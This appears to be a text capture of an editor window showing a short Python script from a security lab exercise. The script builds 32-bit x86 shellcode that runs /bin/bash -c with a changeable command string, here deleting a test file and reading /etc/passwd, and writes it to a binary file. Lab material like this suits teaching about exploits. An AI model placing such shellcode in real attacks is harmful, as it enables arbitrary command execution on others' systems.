 /Desktop/lab4/Labsetup/shellcode
1 #!/usr/bin/python3
2 import sys
3
4 # You can use this shellcode to run any command you want
5 shellcode = (
6    "\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
7    "\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
8    "\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
9    "/bin/bash*"
10    "-c*"
11    # You can modify the following command string to run any command.
12    # You can even run multiple commands. When you change the string,
13    # make sure that the position of the * at the end doesn't change.
14    # The code above will change the byte at this position to zero,
15    # so the command string ends here.
16    # You can delete/add spaces, if needed, to keep the position the same.
17    "/bin/rm -f ./testfile; echo suceessful;                   *"
18    "/bin/ls -l; echo Hello 32; /bin/tail -n 2 /etc/passwd     *"
19    "AAAA"   # Placeholder for argv[0] --> "/bin/bash"
20    "BBBB"   # Placeholder for argv[1] --> "-c"
21    "CCCC"   # Placeholder for argv[2] --> the command string
22    "DDDD"   # Placeholder for argv[3] --> NULL
23 ).encode('latin-1')
24
25 content = bytearray(200)
26 content[0:] = shellcode
27
28 # Save the binary code to file
29 with open('codefile_32', 'wb') as f:
30   f.write(content)
Python 3 Tab Width: 8 Ln 17, Col 5 INS